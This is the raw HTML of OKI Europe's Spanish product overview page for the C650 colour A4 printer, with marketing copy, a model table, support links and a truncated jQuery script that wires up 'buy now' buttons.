				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECCIONAR UN PAÍS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Ir a la página principal de cada país</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							En nuestro sitio se utiliza Java Script. Active el conjunto de Java Script.<br />
<a href="#">Términos de uso del sitio&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Acerca de las cookies de este sitio:</h3>
						</div>
						<p>
							Este sitio está utilizando las cookies mínimas requeridas para funcionar correctamente. Consulte a continuación para obtener más detalles.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/es/printing/privacy-policy/index.html">Más información</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/es/printing/index.html">INICIO</a></li>
                <li><a href="/es/printing/products/index.html">Productos</a></li>
                <li><a href="/es/printing/products/colour/index.html">Impresoras y Multifunciones en color</a></li>
                <li>Equipos A4 en color</li>
                <li>Serie C600</li>
                <li><a href="/es/printing/products/colour/a4/c600series/c650/index.html">C650</a></li>
                <li>Visión general</li>
            </ul>
        </div>

		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<p>Serie C600
					</p>
					<h1>C650</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
						<a href="/es/printing/products/colour/a4/c600series/c650/form/index.html"><p id="chatNow" class="button3">
						COMPRAR AHORA
					</p></a>
					</div>
				</div>
			</div>
			<hr>
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-sm-push-6">
					<ul class="bxslider">
							<li><img src="/es/printing/images/C650%203-4%20LEFT%20WITH%20PRINT_tcm65-276990.png" alt="C650 3-4 IZQUIERDA CON IMPRESIÓN"></li>
							<li><img src="/es/printing/images/C650%203-4%20LEFT-336x300_tcm65-276989.png" alt="C650 3-4 IZQUIERDA"></li>
							<li><img src="/es/printing/images/C650%20TOP%20OPEN-336x300_tcm65-276986.png" alt="C650 CON PARTE SUPERIOR ABIERTA"></li>
							<li><img src="/es/printing/images/C650%20%2B%202nd%20%2B%203rd%20%2B%204th%20TRAY%203-4%20WITH%20PRINT-336x300_tcm65-276987.png" alt="C650 + 2.ª, 3.ª y 4.ª BANDEJA 3-4 CON IMPRESIÓN"></li>
							<li><img src="/es/printing/images/C650%20%2B%20BANNER%20PRINTOUT-336x300_tcm65-276988.png" alt="C612 + TÓTEM + BANNER 1"></li>
					</ul>
					<div class="slideImg" style="display: none;" data-images='["/es/printing/images/C650%203-4%20LEFT%20WITH%20PRINT_tcm65-276990.png", "/es/printing/images/C650%203-4%20LEFT-336x300_tcm65-276989.png", "/es/printing/images/C650%20TOP%20OPEN-336x300_tcm65-276986.png", "/es/printing/images/C650%20%2B%202nd%20%2B%203rd%20%2B%204th%20TRAY%203-4%20WITH%20PRINT-336x300_tcm65-276987.png", "/es/printing/images/C650%20%2B%20BANNER%20PRINTOUT-336x300_tcm65-276988.png"]'>
					</div>
				</div>
				<div class="col-xs-12 col-sm-6 col-sm-pull-6 ">
					<p>Gracias a su tecnología de ahorro de espacio, la C650 es la impresora color de alto rendimiento más pequeña del mundo, y ofrece el rendimiento, la gestión de soportes y la rentabilidad del dispositivo líder para grupos de trabajos en un cuerpo de sobremesa compacto y robusto. </p>
					<div class="row">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
								<a href="/es/printing/products/colour/a4/c600series/c650/form/index.html"><p id="chatNow" class="button3">
								COMPRAR AHORA
							</p></a>
							</div>
						</div>
					</div>
					<div class="productInfoWrapper dropdown">
						<div class="row">
							<div class="col-xs-12 col-sm-4 ">
								<div class="productInfoContent1 dropdown-toggle productInfo"
											id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true"
											aria-expanded="true" role="button">
									<p class="productInfo">Folleto</p>
								</div>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
									<li><a href="/es/printing/images/C650_Spec_Sheet_tcm65-278056.pdf" target="_blank">C650, hoja de especificaciones - (2.0 MB) &gt;</a></li>
								</ul>
							</div>
							<div class="col-xs-12 col-sm-4 ">
								<div class="productInfoContent2 dropdown-toggle productInfo"
											id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true"
											aria-expanded="true" role="button">
									<p class="productInfo">Product Video</p>
								</div>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
									<li><a href="https://youtu.be/5i7pvFWE9B4" target="_blank">C650 &gt;</a></li>
								</ul>
							</div>
						</div>
					</div>
					<ul class="list clearfix">
						<li><a href="/es/printing/images/Comentarios_del_Test_Lab_Oki_C650dn_ES_tcm65-287685.pdf" target="_blank"><img src="/es/printing/images/bouton-tested2_tcm65-287684.png"
							alt=""></a></li>
						<li><img src="/es/printing/images/3YrW_logo_OEL_RGB_ES-ES_tcm65-278695.jpg"
							alt=""></li>
						<li><a href="/eu/printing/images/C650_PrintIT_Reseller_Editor&#39;s_Choice_tcm70-282837.pdf" target="_blank"><img src="/es/printing/images/PITR79-ECA-Oki_210x180_tcm65-282857.png"
							alt=""></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabCurrent">Visión general</li>
				<li class="tabHover"><a href="/es/printing/products/colour/a4/c600series/c650/description/">&nbsp;Descripción&nbsp;</a></li>
				<li class="tabHover"><a href="/es/printing/products/colour/a4/c600series/c650/specifications/">&nbsp;Especificaciones&nbsp;</a></li>
			</ul>
			<div class="tabS visible-xs">
				<p class="tabCurrentS2">Visión general</p>
				<div class="linkWrapper3">
					<a href="/es/printing/products/colour/a4/c600series/c650/description/"><p>Descripción</p></a>
				</div>
				<div class="linkWrapper3">
					<a href="/es/printing/products/colour/a4/c600series/c650/specifications/"><p class="tabLast">Especificaciones</p></a>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
							src="/es/printing/img/triangle.png" alt="">
				<div class="contentsBox backgroundColor1">
					<div class="row noMargin">
						<div class="col-xs-12 col-sm-9 backgroundColor2">
							<div class="tabContentsMain">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										<div class="tabContents">
											<h3>Rentabilidad insuperable</h3>
											<p>Alto ciclo de producción respaldado por tóneres y tambores independientes para aprovechar al máximo los consumibles</p>
										</div>
									</div>
									<div class="col-xs-12 col-sm-6">
										<div class="tabContents">
											<h3>Flexibilidad de soportes sin igual</h3>
											<p>Imprima una amplia gama de aplicaciones en una gran variedad de tamaños y pesos en ricos colores LED a alta velocidad&nbsp;&nbsp;</p>
										</div>
									</div>
									<div class="col-xs-12 col-sm-6">
										<div class="tabContents">
											<h3>La impresora color A4&nbsp;&nbsp;de alto rendimiento más pequeña del mundo</h3>
											<p>Gracias a su tecnología de ahorro de espacio, encaja en los espacios más reducidos con acceso frontal total</p>
										</div>
									</div>
									<div class="col-xs-12 col-sm-6">
										<div class="tabContents">
											<h3>Ultrafiable</h3>
											<p>Su exclusivo diseño y su uso de componentes de alto valor la convierten en la impresora A4 más robusta </p>
										</div>
									</div>
								</div>
								<table class="simple-table productTable2">
									<tbody>
										<tr class="alignLeft">
											<th class="width0"></th>
											<th class="col-sm-3">Modelo</th>
											<th class="col-sm-3">Código de producto</th>
											<th class="col-sm-3"></th>
											<th class="col-sm-3">Características</th>
										</tr>
										<tr>
											<td></td>
											<td>C650dn</td>
											<td>09006144</td>
											<td></td>
											<td>Dúplex, conexión de red</td>
										</tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="col-xs-12 col-sm-3">
							<div class="tabContentsSub">
								<h2>RECURSOS DE ASISTENCIA TÉCNICA</h2>
								<h3>C650dn</h3>
								<ul>
									<li><a href="/es/printing/support/faq/colour/09006144/">FAQ</a></li>
									<li><a href="/es/printing/support/drivers-and-utilities/colour/09006144/">Controladores y herramientas</a></li>
									<li><a href="/es/printing/support/consumables-and-accessories/colour/09006144/">Consumibles y accesorios</a></li>
									<li><a href="/es/printing/support/user-manual/colour/09006144/">Manual de usuario</a></li>
									<li><a href="/es/printing/support/firmware/colour/09006144/">Firmware</a></li>
									<li><a href="/es/printing/support/warranty/colour/09006144/">Garantía</a></li>
									<li><a href="/es/printing/support/safety-data-sheet/colour/09006144/">Hoja de datos de seguridad</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>





<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/es/printing/images/linkedin_tm_tcm65-1279.png"
								onmouseover="this.src='/es/printing/images/linkedin_tm_on_tcm65-1284.png'" alt="linkedin"
								onmouseout="this.src='/es/printing/images/linkedin_tm_tcm65-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/es/printing/images/Xlogo_tcm65-1285.png"
								onmouseover="this.src='/es/printing/images/Xlogo-on_tcm65-1286.png'" alt="twitter"
								onmouseout="this.src='/es/printing/images/Xlogo_tcm65-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/es/printing/images/youtube_tcm65-1281.png"
								onmouseover="this.src='/es/printing/images/youtube_on_tcm65-1280.png'" alt="youtube"
								onmouseout="this.src='/es/printing/images/youtube_tcm65-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/es/printing/images/facebook_tcm65-1282.png"
								onmouseover="this.src='/es/printing/images/facebook_on_tcm65-1283.png'" alt=""
								onmouseout="this.src='/es/printing/images/facebook_tcm65-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/es/printing/images/Instagram-61x60_tcm65-83111.png"
								onmouseover="this.src='/es/printing/images/Instagram-on-60x61_tcm65-83112.png'" alt="instagram"
								onmouseout="this.src='/es/printing/images/Instagram-61x60_tcm65-83111.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img src="/es/printing/images/PartnerNet_button_1_tcm65-98994.png"
								onmouseover="this.src='/es/printing/images/PartnerNet_button_2_tcm65-98995.png'" alt=""
								onmouseout="this.src='/es/printing/images/PartnerNet_button_1_tcm65-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img src="/es/printing/images/brandfolder-white-logo_tcm65-317637.png"
								onmouseover="this.src='/es/printing/images/brandfolder-blue-logo_tcm65-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/es/printing/images/brandfolder-white-logo_tcm65-317637.png'"></a>
							<p>Conexión con OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Conexión con OKI Europe</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/es/printing/images/linkedin_tm_tcm65-1279.png"
							onmouseover="this.src='/es/printing/images/linkedin_tm_on_tcm65-1284.png'" alt="linkedin"
							onmouseout="this.src='/es/printing/images/linkedin_tm_tcm65-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/es/printing/images/Xlogo_tcm65-1285.png"
							onmouseover="this.src='/es/printing/images/Xlogo-on_tcm65-1286.png'" alt="twitter"
							onmouseout="this.src='/es/printing/images/Xlogo_tcm65-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/es/printing/images/youtube_tcm65-1281.png"
							onmouseover="this.src='/es/printing/images/youtube_on_tcm65-1280.png'" alt="youtube"
							onmouseout="this.src='/es/printing/images/youtube_tcm65-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/es/printing/images/facebook_tcm65-1282.png"
							onmouseover="this.src='/es/printing/images/facebook_on_tcm65-1283.png'" alt=""
							onmouseout="this.src='/es/printing/images/facebook_tcm65-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/es/printing/images/Instagram-61x60_tcm65-83111.png"
							onmouseover="this.src='/es/printing/images/Instagram-on-60x61_tcm65-83112.png'" alt="instagram"
							onmouseout="this.src='/es/printing/images/Instagram-61x60_tcm65-83111.png'"></a> <a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img
							src="/es/printing/images/PartnerNet_button_1_tcm65-98994.png"
							onmouseover="this.src='/es/printing/images/PartnerNet_button_2_tcm65-98995.png'" alt=""
							onmouseout="this.src='/es/printing/images/PartnerNet_button_1_tcm65-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=es" target="_blank"><img
							src="/es/printing/images/brandfolder-white-logo_tcm65-317637.png"
							onmouseover="this.src='/es/printing/images/brandfolder-blue-logo_tcm65-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/es/printing/images/brandfolder-white-logo_tcm65-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRESORAS Y EQUIPOS MULTIFUNCIÓN
								</p>
								<p>
									<a href="/es/printing/products/colour/index.html">Impresoras y Multifunciones en color</a>
								</p>
								<p>
									<a href="/es/printing/products/mono/index.html">Impresoras monocromo</a>
								</p>
								<p>
									<a href="/es/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie de tóner blanco</a>
								</p>
								<p>
									<a href="/es/printing/products/colour/transfer-media-printers/index.html">Impresora de soporte de transferencia</a>
								</p>
								<p>
									<a href="/es/printing/products/label/index.html">Impresoras de etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/products/production-packaging-printers/index.html">Impresoras de Producción y Packaging</a>
								</p>
								<p>
									<a href="/es/printing/products/signage-printers/index.html">Impresoras de señalización</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMIBLES Y ACCESORIOS
								</p>
								<p>
									<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-recycling/index.html?new">Reciclaje de consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="/es/printing/products/all-products/index.html">Todas las impresoras</a>
								</p>
								<p>
									<a href="/es/printing/promotions">Promociones</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICIOS Y SOLUCIONES</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									POR SECTOR
								</p>
								<p>
									<a href="/es/printing/plavi-label-press-printer/index.html">Prensa de etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/chemical/index.html">Industria, Químico y Fabricación</a>
								</p>
								<p>
									<a href="/es/printing/lpp/university/index.html">Educación</a>
								</p>
								<p>
									<a href="/es/printing/horeca/index.html">Hostelería, Restauración, Catering y Eventos</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/retail/index.html">Minorista</a>
								</p>
								<p>
									<a href="/es/printing/garden/index.html">Horticultura</a>
								</p>
								<p>
									<a href="/es/printing/industry-applications/industry-solution/healthcare/index.html">Asistencia sanitaria</a>
								</p>
								<p>
									<a href="/es/printing/printing-kiosk/index.html">Terminal de impresión</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									POR APLICACIÓN
								</p>
								<p>
									<a href="/es/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/es/printing/labels/index.html">Etiquetas</a>
								</p>
								<p>
									<a href="/es/printing/transfer-and-screen-printing/index.html">Transferencia y Serigrafía</a>
								</p>
								<p>
									<a href="/es/printing/LPP/card-and-stationery/index.html">Tarjetas, Papelería y Sobres</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Señalización y TPV</a>
								</p>
								<p>
									<a href="/es/printing/a4-colour-printer/">Impresora a color A4</a>
								</p>
								<p>
									<a href="/es/printing/auto/index.html">Automoción y Placas de matrícula</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=es" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/case-studies/index.html">Casos prácticos</a>
								</p>
								<p>
									<a href="/es/printing/services-and-solutions/smart-solutions/index.html">Utilidades</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ASISTENCIA TÉCNICA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMIBLES Y ACCESORIOS
								</p>
								<p>
									<a href="/es/printing/support/consumables-and-accessories/index.html">Consumibles y accesorios&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/index.html">Noticias sobre consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-recycling/index.html">Reciclaje de consumibles</a>
								</p>
								<p>
									<a href="/es/printing/support/consumables-news/genuine-oki-consumables/index.html">¿Cómo sé si mis consumibles son originales OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DESCARGAS
								</p>
								<p>
									<a href="/es/printing/support/drivers-and-utilities/index.html">Controladores y herramientas</a>
								</p>
								<p>
									<a href="/es/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/es/printing/support/safety-data-sheet/index.html">Hoja de datos de seguridad</a>
								</p>
								<p>
									<a href="/es/printing/support/user-manual/index.html">Manual del usuario</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MÁS
								</p>
								<p>
									<a href="/es/printing/support/faq/index.html">Preguntas más frecuentes</a>
								</p>
								<p>
									<a href="/es/printing/support/oki-warranty/index.html">Garantía</a>
								</p>
								<p>
									<a href="/es/printing/support/os-compatibility/index.html">Compatibilidad con sistemas operativos</a>
								</p>
								<p>
									<a href="/es/printing/support/contact-support/form/index.html">Póngase en contacto con Asistencia técnica</a>
								</p>
								<p>
									<a href="/es/printing/support/vulnerability-report/index.html">Formulario de informe de vulnerabilidad</a>
								</p>
								<p>
									<a href="/es/printing/support/software-and-firmware-updates/index.html">Actualizaciones de software y firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>QUIÉNES SOMOS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMACIÓN CORPORATIVA
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe de un vistazo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/30-years-innovation/index.html">30 años de innovación</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/the-leadership-team/index.html">La Dirección</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Oficinas de OKI en todo el mundo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilidad social corporativa</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Oficinas de OKI en EMEA</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/career/index.html">Empleos en OKI</a>
								</p>
								<p>
									<a href="/es/printing/case-studies/index.html">Nuestros clientes</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programa para Distribuidores Shinrai</a>
								</p>
								<p>
									Código de conducta
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/corporate-policy/index.html">Políticas corporativas</a>
								</p>
								<p>
									Filosofía corporativa
								</p>
								<p>
									<a href="https://www.okipartnernet.com/es" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/es/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NUESTRA MARCA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Nuestros valores de marca</a>
								</p>
								<p>
									<a href="/es/printing/about-us/our-brand/our-innovation/index.html">Nuestra innovación</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALA DE PRENSA
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/press-releases/2021/index.html">Nota de prensa</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/events-and-tradeshows/index.html">Eventos y ferias comerciales</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/awards-and-reviews/index.html">Galardones y reseñas</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/image-library/index.html">Biblioteca de imágenes</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mensaje del presidente del grupo</a>
								</p>
								<p>
									<a href="/es/printing/about-us/news-room/thought-leadership/index.html">El camino del liderazgo</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/es/printing/terms-of-use/index.html">Términos de uso</a>
					</p>
					<p class="floatLeft">
						|<a href="/es/printing/privacy-policy/index.html">Política de privacidad</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Configuración de cookies</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/es/printing/terms-of-use/index.html">Términos de uso</a>
					</p>
					<p class="floatLeft">
						|<a href="/es/printing/privacy-policy/index.html">Política de privacidad</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Configuración de cookies</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
